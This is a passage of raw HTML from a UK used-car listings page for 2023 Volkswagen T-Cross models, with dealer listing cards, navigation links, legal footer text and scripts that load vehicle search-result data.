30.3776 15.4218 29.6678 14.8896C28.6031 14.0915 26.5482 14 25.7958 14H7.73081C6.97841 14 6.27596 14.3758 5.85881 15.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32 20.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2674 42.1083 23.5 43.1667 23.5H47M23 14L20 21L23 14ZM15 14L12 21L15 14Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Estate</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Arnold Clark Renault/Dacia (Dumbarton)</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01389 310597"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01389 310597 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77197852/?i=15&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div></div></section></div>
        </section>
<div id="react_0HNIPNSFOQUAC"></div>        <div class="text-c" id="searchButtonFooter">
          
        </div>
  </div>
</section>

    <section class="page-section">
      <div class="container">
        <h2 class="text-c">More Volkswagen T-Cross Information</h2>

        
        


        
        



        
        


      <div class="accordion mega-accordion" >
        <div class="accordion-head">
          <button aria-expanded="false" data-trackingLocation="SEO Page" data-trackingText="Find a specific Volkswagen T-Cross 2023">
            <h2>Find a specific Volkswagen T-Cross 2023</h2>
            <svg aria-hidden="true" focusable="false" class="svg-circleplus" viewBox="0 0 100 100">
              <circle cx="50" cy="50" r="45" fill="none" stroke-width="7.5"></circle>
              <line x1="32.5" y1="50" x2="67.5" y2="50" stroke-width="5" class="plus-line"></line>
              <line x1="50" y1="32.5" x2="50" y2="67.5" stroke-width="5"></line>
            </svg>
          </button>
        </div>
        <div class="accordion-pane" hidden>
                  <div class="accordion">
                    <h2 class="accordion-head">
                      <button aria-expanded="false" data-trackinglocation="SEO Page" data-trackingtext="Trim">
                        Trim
                        <svg aria-hidden="true" focusable="false" viewBox="0 0 15 24" height="20" width="12">
                          <polyline fill-rule="evenodd" points="805 154.18 814.16 145 805 135.82 807.82 133 819.82 145 807.82 157 805 154.18" transform="translate(-805 -133)" />
                        </svg>
                      </button>
                    </h2>
                    <div class="accordion-pane grid no-row-gap" hidden>
                        <a href="/volkswagen/t-cross/trim/black-edition/year/2023/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Volkswagen T-Cross Black Edition 2023</a>
                        <a href="/volkswagen/t-cross/trim/r-line/year/2023/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Volkswagen T-Cross R-Line 2023</a>
                        <a href="/volkswagen/t-cross/trim/se/year/2023/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Volkswagen T-Cross SE 2023</a>
                        <a href="/volkswagen/t-cross/trim/se-edition/year/2023/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Volkswagen T-Cross SE Edition 2023</a>
                        <a href="/volkswagen/t-cross/trim/sel/year/2023/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Volkswagen T-Cross SEL 2023</a>
                    </div>
                  </div>
        </div>
      </div>
      <div class="accordion mega-accordion" >
        <div class="accordion-head">
          <button aria-expanded="false" data-trackingLocation="SEO Page" data-trackingText="More Volkswagen T-Cross options">
            <h2>More Volkswagen T-Cross options</h2>
            <svg aria-hidden="true" focusable="false" class="svg-circleplus" viewBox="0 0 100 100">
              <circle cx="50" cy="50" r="45" fill="none" stroke-width="7.5"></circle>
              <line x1="32.5" y1="50" x2="67.5" y2="50" stroke-width="5" class="plus-line"></line>
              <line x1="50" y1="32.5" x2="50" y2="67.5" stroke-width="5"></line>
            </svg>
          </button>
        </div>
        <div class="accordion-pane" hidden>
                  <div class="accordion">
                    <h2 class="accordion-head">
                      <button aria-expanded="false" data-trackinglocation="SEO Page" data-trackingtext="Registration Year">
                        Registration Year
                        <svg aria-hidden="true" focusable="false" viewBox="0 0 15 24" height="20" width="12">
                          <polyline fill-rule="evenodd" points="805 154.18 814.16 145 805 135.82 807.82 133 819.82 145 807.82 157 805 154.18" transform="translate(-805 -133)" />
                        </svg>
                      </button>
                    </h2>
                    <div class="accordion-pane grid no-row-gap" hidden>
                        <a href="/volkswagen/t-cross/year/2019/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Volkswagen T-Cross 2019</a>
                        <a href="/volkswagen/t-cross/year/2020/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Volkswagen T-Cross 2020</a>
                        <a href="/volkswagen/t-cross/year/2021/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Volkswagen T-Cross 2021</a>
                        <a href="/volkswagen/t-cross/year/2022/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Volkswagen T-Cross 2022</a>
                        <a href="/volkswagen/t-cross/year/2024/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Volkswagen T-Cross 2024</a>
                        <a href="/volkswagen/t-cross/year/2025/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Volkswagen T-Cross 2025</a>
                        <a href="/volkswagen/t-cross/year/2026/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Volkswagen T-Cross 2026</a>
                    </div>
                  </div>
        </div>
      </div>
      <div class="accordion mega-accordion" >
        <div class="accordion-head">
          <button aria-expanded="false" data-trackingLocation="SEO Page" data-trackingText="Other Volkswagen models with same year">
            <h2>Other Volkswagen models with same year</h2>
            <svg aria-hidden="true" focusable="false" class="svg-circleplus" viewBox="0 0 100 100">
              <circle cx="50" cy="50" r="45" fill="none" stroke-width="7.5"></circle>
              <line x1="32.5" y1="50" x2="67.5" y2="50" stroke-width="5" class="plus-line"></line>
              <line x1="50" y1="32.5" x2="50" y2="67.5" stroke-width="5"></line>
            </svg>
          </button>
        </div>
        <div class="accordion-pane" hidden>
                <div class="accordion-pane grid no-row-gap">
                    <a href="/volkswagen/arteon/year/2023/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Volkswagen Arteon 2023</a>
                    <a href="/volkswagen/golf/year/2023/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Volkswagen Golf 2023</a>
                    <a href="/volkswagen/passat/year/2023/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Volkswagen Passat 2023</a>
                    <a href="/volkswagen/polo/year/2023/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Volkswagen Polo 2023</a>
                    <a href="/volkswagen/t-roc/year/2023/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Volkswagen T-Roc 2023</a>
                    <a href="/volkswagen/taigo/year/2023/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Volkswagen Taigo 2023</a>
                    <a href="/volkswagen/tiguan/year/2023/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Volkswagen Tiguan 2023</a>
                    <a href="/volkswagen/tiguan-allspace/year/2023/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Volkswagen Tiguan Allspace 2023</a>
                    <a href="/volkswagen/touareg/year/2023/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Volkswagen Touareg 2023</a>
                    <a href="/volkswagen/touran/year/2023/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Volkswagen Touran 2023</a>
                    <a href="/volkswagen/up!/year/2023/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Volkswagen up! 2023</a>
                </div>
        </div>
      </div>

      </div>
    </section>

<div class="page-section">
  <div class="container">
    
<section class="phone-legal container medium-text text-c small-margin" aria-label="Call Charge Message"><sup>*</sup> Telephone numbers starting with 084X or 087X will cost you up to 13p per minute plus your telephone company's access charge. Calls to other telephone numbers will only cost your phone company's access charge.</section>
  </div>
</div>




    </section>

    
    <div id="react_0HNIPNSFOQUAF"><footer class="mot-footer" data-reactroot=""><div class="container grid"><div class="col l-4 l-order-2"><ul class="mot-footer__social text-c"><li><a href="https://youtube.com/user/Motorscouk" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="youtube icon" width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M48.953 13.2325C48.67 12.2227 48.1185 11.3085 47.3574 10.5871C46.5748 9.84342 45.6156 9.31148 44.5703 9.04144C40.6583 8.01033 24.9854 8.01033 24.9854 8.01033C18.4516 7.93599 11.9193 8.26295 5.42556 8.98936C4.38026 9.27935 3.42283 9.82318 2.63843 10.5725C1.8677 11.3141 1.30944 12.2285 1.01782 13.2305C0.31727 17.0044 -0.0231027 20.8364 0.00128563 24.6748C-0.023711 28.5097 0.315827 32.3404 1.01782 36.1191C1.30319 37.1168 1.85937 38.0271 2.63218 38.7625C3.40499 39.4978 4.36737 40.0289 5.42556 40.3102C9.38961 41.3392 24.9854 41.3392 24.9854 41.3392C31.5276 41.4136 38.0682 41.0867 44.5703 40.3602C45.6156 40.0901 46.5748 39.5582 47.3574 38.8145C48.1281 38.0792 48.676 37.1647 48.951 36.169C49.6698 32.3965 50.0193 28.563 49.9946 24.7227C50.0486 20.8661 49.6996 17.0145 48.953 13.2305V13.2325ZM20.0028 31.8071V17.5445L33.0427 24.6768L20.0028 31.8071Z" fill="currentColor"></path></svg></a></li><li><a href="https://twitter.com/motorscouk" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="x icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50" fill="none"><title>X - formerly Twitter</title><g clip-path="url(#a)"><path fill="currentColor" d="M39.378 2h7.667l-16.75 19.144L50 47.195H34.571l-12.085-15.8-13.827 15.8H.987l17.916-20.477L0 2h15.82l10.924 14.442L39.378 2Zm-2.69 40.606h4.247L13.512 6.348H8.953l27.734 36.258Z"></path></g><defs><clipPath id="a"><path fill="#fff" d="M0 0H50V50H0z"></path></clipPath></defs></svg></a></li><li><a href="https://www.facebook.com/motors.co.uk" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="facebook icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><title>Facebook</title><path fill="none" d="M-1-1h52v52H-1z"></path><g><defs><rect rx="8" height="139" width="139" y="13" id="prefix__d"></rect><rect rx="8" height="32" width="32" y="24" x="99" id="prefix__c"></rect><rect rx="8" height="16" width="32" x="10" id="prefix__a"></rect><path d="M0 .04v68.912h95.56V.04H0" id="prefix__b"></path></defs><path d="M28.802 49.697v-24.7h6.818l.904-8.512h-7.722l.011-4.26c0-2.22.211-3.41 3.4-3.41h4.262V.304h-6.819c-8.19 0-11.074 4.129-11.074 11.073v5.11h-5.106v8.512h5.106v24.7h10.22z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg></a></li><li><a href="https://www.instagram.com/motorscouk/" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="instagram icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><title>Instagram</title><path fill="none" d="M-1-1h52v52H-1z"></path><g><defs><rect rx="8" height="139" width="139" y="13" id="prefix__d"></rect><rect rx="8" height="32" width="32" y="24" x="99" id="prefix__c"></rect><rect rx="8" height="16" width="32" x="10" id="prefix__a"></rect><path d="M0 .04v68.912h95.56V.04H0" id="prefix__b"></path></defs><g fill="currentColor" stroke="null"><path d="M25 .377c-6.687 0-7.526.028-10.152.148-2.62.12-4.41.536-5.977 1.145-1.62.629-2.992 1.47-4.361 2.84C3.14 5.879 2.299 7.252 1.67 8.87 1.06 10.437.645 12.227.525 14.848.405 17.474.377 18.313.377 25c0 6.687.028 7.526.148 10.152.12 2.62.536 4.41 1.145 5.977.629 1.619 1.47 2.992 2.84 4.361 1.369 1.37 2.742 2.21 4.361 2.84 1.566.609 3.356 1.025 5.977 1.145 2.626.12 3.465.148 10.152.148 6.687 0 7.526-.028 10.152-.148 2.62-.12 4.41-.536 5.977-1.145 1.62-.63 2.992-1.47 4.361-2.84 1.37-1.369 2.21-2.742 2.84-4.361.609-1.566 1.025-3.356 1.145-5.977.12-2.626.148-3.465.148-10.152 0-6.687-.028-7.526-.148-10.152-.12-2.62-.536-4.41-1.145-5.977-.63-1.62-1.47-2.992-2.84-4.361-1.369-1.37-2.742-2.211-4.361-2.84C39.563 1.06 37.773.645 35.152.525 32.526.405 31.687.377 25 .377m0 4.437c6.575 0 7.353.025 9.95.143 2.4.11 3.704.51 4.572.848 1.15.447 1.97.98 2.831 1.842.862.862 1.395 1.682 1.842 2.831.337.868.738 2.172.848 4.572.118 2.597.143 3.375.143 9.95 0 6.575-.025 7.353-.143 9.95-.11 2.4-.51 3.704-.848 4.572-.447 1.15-.98 1.97-1.842 2.831-.862.862-1.682 1.395-2.831 1.842-.868.337-2.172.738-4.572.848-2.596.118-3.375.143-9.95.143-6.575 0-7.354-.025-9.95-.143-2.4-.11-3.704-.51-4.572-.848-1.15-.447-1.97-.98-2.831-1.842-.862-.862-1.395-1.682-1.842-2.831-.337-.868-.738-2.172-.848-4.572-.118-2.597-.143-3.375-.143-9.95 0-6.575.025-7.353.143-9.95.11-2.4.51-3.704.848-4.572.447-1.15.98-1.97 1.842-2.831.861-.862 1.682-1.395 2.831-1.842.868-.337 2.172-.738 4.572-.848 2.597-.118 3.375-.143 9.95-.143" stroke-width=".98492"></path><path d="M24.761 33.395a8.156 8.156 0 110-16.312 8.156 8.156 0 010 16.312m0-20.721c-6.94 0-12.565 5.625-12.565 12.565 0 6.94 5.626 12.565 12.565 12.565 6.94 0 12.565-5.626 12.565-12.565 0-6.94-5.626-12.565-12.565-12.565m15.998-.496a2.936 2.936 0 11-5.873 0 2.936 2.936 0 015.873 0" stroke-width=".98492"></path></g></g></svg></a></li></ul><div class="advertise-footer advertise-with-us margin-auto"><div class="advertise-with-us__title"><h3 class="title-4 no-margin-b">MOTORS for dealers</h3></div><div class="advertise-with-us__image"><img class="circle object-contain" src="/motors-cdn/ux/images/advertise_with_us.webp" alt="advertise with us"/></div><div class="advertise-with-us__button"><a class="btn no-margin" href="https://dealer.motors.co.uk/motors/?utm_source=motors&amp;utm_medium=referral&amp;utm_content=footer-banner&amp;utm_campaign=advertise-with-us" id="footer_advertiseWithUs" type="button" target="_blank" role="link" rel="noopener noreferrer">Advertise with us</a></div></div></div><ul class="col l-2 mot-footer__links"><li><a href="/contact/">Contact Us</a></li><li><a href="/jobs/">Jobs</a></li><li><a href="/aboutus/">About Us</a></li><li><a href="/terms-of-use/">Terms of Use</a></li><li><a href="/security/">Safety Guide</a></li><li><a href="/privacy/">User Privacy Notice</a></li><li><a href="/cookies-policy/">Cookie Notice</a></li><li><button class="btn btn--link btn--content-primary medium-text" type="button" data-privacy-link="true">Privacy Settings</button></li><li><button class="btn btn--link btn--content-primary medium-text" type="button">Dealer Tools</button></li><li><a href="https://dealer.motors.co.uk/motors/?utm_source=motors&amp;utm_medium=referral&amp;utm_content=footer-text&amp;utm_campaign=advertise-with-us" target="_blank" rel="noopener noreferrer">Advertise With Us</a></li></ul><div class="col l-6 mot-footer__legal small-text"><p class="no-margin">Motors.co.uk Limited (FRN 922774) is an Appointed Representative of Consumer Credit Compliance Limited who are authorised and regulated by the Financial Conduct Authority (FRN 631736).</p><p>The permissions of Consumer Credit Compliance Limited as a Principal firm allow Motors.co.uk Limited to undertake insurance and credit broking. Motors.co.uk Limited act as a credit broker, not a lender.</p><p>For insurance we will refer you to MotorEasy Services Limited (FRN 747890), we will receive a fixed commission per paid out deal, and<!-- --> <a href="http://moneysupermarket.com/" target="_blank" rel="noopener noreferrer">Moneysupermarket.com</a> <!-- -->Ltd (FRN 419791), we will earn a fixed % of the overall sales commission. For credit we will refer you to Carmoney Limited (FRN 674094), we will receive a fixed commission per paid out deal. You will not pay more as a result of our commission arrangements.</p><p>Motors.co.uk Limited, registered in England and Wales with number 05975777, 27 Old Gloucester Street, London, WC1N 3AX, UK</p><p>© Copyright 2006-<!-- -->2026<!-- --> Motors.co.uk Limited. All rights reserved. VAT No. GB 345 7692 64</p><p>Contains OS data © Crown copyright and database rights <!-- -->2026</p><p>Contains Royal Mail data © Royal Mail copyright and Database right <!-- -->2026</p><p>Contains National Statistics data © Crown copyright and database right <!-- -->2026</p></div></div></footer></div>

    

    <script src="https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/bundles/js/vendor.js" type="text/javascript"></script>


    <script src="https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/bundles/js/motorsseosearchcontroller.js"></script>


    

    <script>
        window.ENV = {
            SENTRY_DSN: 'https://827f48657693d716a532a577585fe38e@o4509286797082624.ingest.de.sentry.io/4509519981445200'
        };
    </script>

    
    <script src="https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/bundles/js/motorscorefinally.js"></script>



    <script>
      window.m.Store.dispatch(window.m.Action('setAccount')({
        auth: false
      }));
      window.m.Store.dispatch(window.m.Action('setSearchContext')({
        guid_session: 'e741baf0-2f88-40ad-9c48-d4a2de9ef2f2'
        , guid_search: '625ff6b0-830b-4b06-b431-c6d8051b2567'
        , guid_device: '5afd7caf-4e1b-4c49-9ea4-fbfd91158cbd'
      }));
      
      window.m.Store.dispatch(
        window.m.Action('shortlistSet')([])
      );
      window.m.Store.dispatch(
        window.m.Action('recentlyViewedSet')([])
      );
    </script>

    
    <script>
  (function () {
    window.m.Store.dispatch(window.m.Action('setUserDetails')(
      
      {"MarketingOptIn":false,"SaveToCookie":false,"Submitted":false,"Name":null,"PhoneNumber":null,"EmailAddress":null}
    ));
  }(document));
</script>



    
    <script>ReactDOM.hydrate(React.createElement(m.SearchResults, {"initialResults":[{"ObjectType":"SEOVehicleWidget","Heading":"Latest vehicles","SearchElements":{"Make":"Volkswagen","Model":"T-Cross","Year":"2023","BaseElement":"used"},"vehicles":[],"route":""},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 12, 0 Previous Owners, 12V Socket - Centre ConsoleDiscover Media Navigation Infotainment System with We Connect Plus PreparationPan-European Emergency Call ServiceRear Window AerialUSB-C Interface and USB Charging SocketWe Connect Plus PreparationAdaptive Cruise ControlDriver Alert SystemLane AssistLow Washer Fluid Warning LightMultifunction Computer Includes Visual Gear Change Recommendation for Improved Fuel ConsumptionParking Sensors - Front and RearSpeedo and Rev Counter - Electronic Odometer - Trip - Service Interval Display - Exterior Temperature Gauge and Fuel GaugeTyre Pressure Loss Indicator17in Alloy Wheels - ChesterfieldBody Coloured BumpersBody Coloured Door HandlesBody-Coloured Door Mirrors with Integrated IndicatorsElectric Windows - Front and RearElectrically Foldable Door MirrorsHeated Rear WindscreenLower Door Sills and Door Pillars in BlackRadiator Grille with High Gloss Surface and Chrome StripsRear Tinted GlassRoof Rails - Silver AnodisedTailgate with Integrated Rear Roof SpoilerTyre Mobility KitAutomatic Coming-Leaving Home Lighting FunctionDusk Sensor - Automatic Driving LightsLED HeadlightsLights on Warning BuzzerRear Lights Incorporating LED Technology - Except IndicatorsAutomatic Dimming Rear View MirrorCarpet Mats - Front and RearClimate Control - 2Zone Electronic Air Conditioning with Automatic Air Recirculation and Allergen FilterDecorative Inserts in Dash and Doors - Lizard - Shadow Steel-BlackDigital Cockpit BaseDrivers and Front Passengers Safety Optimised Head RestraintsDrivers and Front Passengers Sun Visors with Vanity MirrorsDrivers Under Seat DrawerFront Centre Armrest with Storage CompartmentFront Seat Back Storage PocketsFront Sport Seats with Height and Lumbar AdjustmentFront Windscreen Washers and Wipers with 4 Speed Intermittent DelayGalvanised BodyGloveboxHeight and Reach Adjustable Steering WheelInstrument Lighting - White Adjustable Panel IlluminationInterior Light DelayLuggage Compartment CoverLuggage Compartment LightRain SensorReading Lights - Front and Rear x2 Incorporating LED TechnologyRear Bench Seat - Movable and FoldableReflectors in DoorsRemote Tailgate Unlocking via Key FobSplit Folding Rear Backrests 60-40Steering Wheel - 3-Spoke - Leather Trimmed - Multifunction and Gear KnobSteering Wheel - Paddle ShiftStorage Compartments in Front DoorsThree Rear Head RestraintsVariable Boot FloorWarning Lights for Open Tailgate and DoorsPower Assisted Steering - Speed","Doors":5,"Seats":5,"MPG":"44","BHP":"110","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA65164/AETV78511346_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA65164/AETV78511346_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA65164/AETV78511346_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA65164/AETV78511346_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA65164/AETV78511346_5e.jpg"],"DateListed":"2026-01-07T02:23:14","BodyStyle":"Estate","EngineSizeLitres":"1","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Black","Mileage":"1,768","DetailsPageUrl":"/car-77121197","GBPPrice":"£19,708","GBPOriginalPrice":null,"GBPPriceIncVAT":"£19,708","GBPPriceExcVAT":"£19,708","DefaultMonthlyCost":"319","DefaultMonthlyCostType":"PCP","IsPaymentSearch":false,"ImageCount":42,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":0,"RegistrationNumberYear":"","RegistrationYear":"2023","Registration":"GP23OPE","Sold":false,"UIPos":0,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=625ff6b0-830b-4b06-b431-c6d8051b2567\u0026vehicleId=77121197\u0026dealerId=78871\u0026rType=UKFinanceRatingCreditReport","Variant":"2023 - 1.0 TSI SEL SUV 5dr Petrol DSG Euro 6 (s/s) (110 ps)","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":78871,"DeepLinkSearchResults":true,"EmailEnabled":true,"GroupId":1360,"Name":"Stellantis \u0026You Guildford","PhoneNumber":"01483 917045","ReviewSummary":{"ScorePercentage":92.0,"NumberOfReviews":24153,"Provider":0},"ValuationProvider":"PartExchange","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/stellantis-you-guildford/78871/","Customer":"1B","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Hurtmore Road","Line2":"","Line3":"","County":"Surrey","Town":"Godalming","Postcode":"GU7 2RD","What3Words":"inflamed.surface.upset","FormattedAddress":"Hurtmore Road, Godalming, Surrey, GU7 2RD"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77121197,"Manufacturer":"Volkswagen","Model":"T-Cross","Title":"2023 - 1.0 TSI SEL SUV 5dr Petrol DSG Euro 6 (s/s) (110 ps)","Price":19708.0,"MileageInt":1768,"Transmission":"Automatic","FuelType":"Petrol","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA65164/AETV78511346_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA65164/AETV78511346_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 11, Front and rear parking sensors, Rear view camera , 17\u0022 Alloy Wheels, Adaptive cruise control, Wireless Car net app connect with Apple CarPlay, combined functionality of Apple CarPlay/Android Auto and MirrorLink, Blind Spot Monitoring, Isofix child seat preparation for 2 rear child seats, 60/40 split folding rear seat backrest","Doors":5,"Seats":5,"MPG":"49","BHP":"110","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA35715/AETV54290511_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA35715/AETV54290511_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA35715/AETV54290511_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA35715/AETV54290511_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA35715/AETV54290511_5e.jpg"],"DateListed":"2025-12-14T15:19:24","BodyStyle":"Estate","EngineSizeLitres":"1","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Grey","Mileage":"11,273","DetailsPageUrl":"/car-76940577","GBPPrice":"£18,498","GBPOriginalPrice":null,"GBPPriceIncVAT":"£18,498","GBPPriceExcVAT":"£18,498","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":19,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":1,"RegistrationNumberYear":"","RegistrationYear":"2023","Registration":"WL23BYF","Sold":false,"UIPos":1,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=625ff6b0-830b-4b06-b431-c6d8051b2567\u0026vehicleId=76940577\u0026dealerId=